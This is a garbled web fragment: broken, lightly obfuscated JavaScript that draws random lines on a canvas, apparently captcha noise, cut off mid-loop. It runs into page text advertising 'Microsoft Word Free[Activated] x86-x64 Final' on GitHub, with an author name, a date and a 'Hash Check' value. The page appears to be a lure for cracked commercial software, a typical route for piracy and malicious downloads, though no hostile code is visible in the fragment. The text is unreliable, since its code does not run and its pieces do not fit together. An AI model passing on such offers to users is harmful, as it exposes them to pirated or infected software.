
ath.random()*s.length));for(var i=0;i<(5+10);i++)
{x.strokeStyle='rgb'+'a(0,0'+',0,0.'+'2)';x.beginPath();
x.moveTo(Math.random()*(135+5),Math.random()*
(37+1+2));x.lineTo(Math.random()*
(19+121),Math.random()*
(10+30));x.stroke();}x.font='24px'+' S'+'egoe
'+'UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of
Blog
Microsoft Word Free[Activated] x86-
x64 Final GitHub
ALOK MONDAL
/
August 8, 2026
Hash Check:
696e0b24b43b6e23d6860fd24e1c0c6c |
Last